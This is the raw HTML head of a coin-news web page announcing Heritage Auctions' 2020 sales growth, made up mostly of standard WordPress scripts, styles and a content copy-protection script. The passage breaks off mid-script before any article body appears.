

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/heritage-auctions-has-grown-in-pandemic-year-2020/
body_size: 44584
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Heritage Auctions Has Grown in Pandemic Year 2020 | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="2020 was the year of the pandemic, but has boosted online sales. Heritage Auctions reports a growth of the company, total sales of $873,117,274 with $278.9 million by the numismatic market alone and internet bidding at a record height.">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/heritage-auctions-has-grown-in-pandemic-year-2020/" />
<meta property="og:image" content="https://coinsweekly.com/wp-content/uploads/2021/03/00.jpg" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"a0e815f1a8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coinsweekly.com/wp-json/wp/v2/posts/140972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://coinsweekly.com/heritage-auctions-has-grown-in-pandemic-year-2020/" />
<link rel='shortlink' href='https://coinsweekly.com/?p=140972' />
<link rel="alternate" type="application/json+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fheritage-auctions-has-grown-in-pandemic-year-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fheritage-auctions-has-grown-in-pandemic-year-2020%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"8738378172","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
